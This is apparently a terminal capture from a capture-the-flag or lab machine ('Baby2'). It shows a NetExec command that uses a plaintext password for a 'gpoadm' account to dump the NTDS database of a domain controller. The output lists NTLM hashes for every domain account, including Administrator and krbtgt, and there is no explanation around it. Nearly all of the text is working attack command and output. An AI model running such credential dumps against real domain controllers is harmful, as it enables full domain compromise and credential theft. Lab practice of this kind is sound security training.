 pyGPOAbuse — -zsh — 159×33
~ — docker-compose ◂ bloodhound-docker
~/Baby2/pyGPOAbuse — -zsh
~/Baby2/pyGPOAbuse via v2.7.18 on (us-east-1) 🔌 20%
[ ❯ nxc smb baby2.vl -u 'gpoadm' -p 'RajWasHere123!' --ntds ]
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y
SMB 10.10.120.238 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.120.238 445 DC [+] baby2.vl\gpoadm:RajWasHere123! (Pwn3d!)
SMB 10.10.120.238 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.120.238 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:61eb5125f9944214679c2d0fdca6eb82:::
SMB 10.10.120.238 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.120.238 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:265c7cc314db5d152fb0f0a871bc3da3:::
SMB 10.10.120.238 445 DC baby2.vl\gpoadm:1103:aad3b435b51404eeaad3b435b51404ee:a8e69dba6ebb05c11dcce1705d88bf5d:::
SMB 10.10.120.238 445 DC baby2.vl\Joan.Jennings:1105:aad3b435b51404eeaad3b435b51404ee:bd5acb70ec73cbb22f51e40c80b74599:::
SMB 10.10.120.238 445 DC baby2.vl\Mohammed.Harris:1106:aad3b435b51404eeaad3b435b51404ee:b25535ca0517002c81c813dfdb695548:::
SMB 10.10.120.238 445 DC baby2.vl\Harry.Shaw:1107:aad3b435b51404eeaad3b435b51404ee:e54d46c263887787160fea1a17222d78:::
SMB 10.10.120.238 445 DC baby2.vl\Carl.Moore:1108:aad3b435b51404eeaad3b435b51404ee:477296d4218a09916607f55175363065:::
SMB 10.10.120.238 445 DC baby2.vl\Ryan.Jenkins:1109:aad3b435b51404eeaad3b435b51404ee:4dee5c0c8a90d979e2a00951dcb784cb:::
SMB 10.10.120.238 445 DC baby2.vl\Kieran.Mitchell:1110:aad3b435b51404eeaad3b435b51404ee:bffc989e5001ddfab2e836a4667920cc:::
SMB 10.10.120.238 445 DC baby2.vl\Nicola.Lamb:1111:aad3b435b51404eeaad3b435b51404ee:d0cd58c867ac857358dd012d5f8a0c6d:::
SMB 10.10.120.238 445 DC baby2.vl\Lynda.Bailey:1112:aad3b435b51404eeaad3b435b51404ee:526f7e886fd44c0136cad267a9d5e601:::
SMB 10.10.120.238 445 DC baby2.vl\Joel.Hurst:1113:aad3b435b51404eeaad3b435b51404ee:98aba9f250aab45e130f065a089c8324:::
SMB 10.10.120.238 445 DC baby2.vl\Amelia.Griffiths:1114:aad3b435b51404eeaad3b435b51404ee:6dbbd6251aa7ca5168f53bdbce2f7de3:::
SMB 10.10.120.238 445 DC baby2.vl\library:1602:aad3b435b51404eeaad3b435b51404ee:8cd3a4006058951a8a087eed58afa0ea:::
SMB 10.10.120.238 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:48e0f6c6146aa484ba9db63b376608a8:::
SMB 10.10.120.238 445 DC [+] Dumped 16 NTDS hashes to /Users/raj/.nxc/logs/DC_10.10.120.238_2025-02-22_042721.ntds of which 15 were
added to the database
SMB 10.10.120.238 445 DC [*] To extract only enabled accounts from the output file, run the following command:
SMB 10.10.120.238 445 DC [*] cat /Users/raj/.nxc/logs/DC_10.10.120.238_2025-02-22_042721.ntds | grep -iv disabled | cut -d ':' -f1
SMB 10.10.120.238 445 DC [*] grep -iv disabled /Users/raj/.nxc/logs/DC_10.10.120.238_2025-02-22_042721.ntds | cut -d ':' -f1
~/Baby2/pyGPOAbuse via v2.7.18 on (us-east-1) 🔌 20%
❯